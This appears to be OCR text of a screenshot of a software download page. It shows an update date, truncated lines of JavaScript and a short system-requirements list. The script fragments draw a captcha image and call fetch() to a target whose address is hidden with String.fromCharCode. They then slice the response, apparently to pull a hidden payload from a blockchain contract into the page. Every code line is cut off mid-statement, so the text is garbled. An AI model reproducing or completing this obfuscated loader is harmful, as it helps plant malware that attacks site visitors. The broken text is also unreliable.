
307e575c658c5e1e70d2de9fca89e035
📅 Updated on: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Free: 64 GB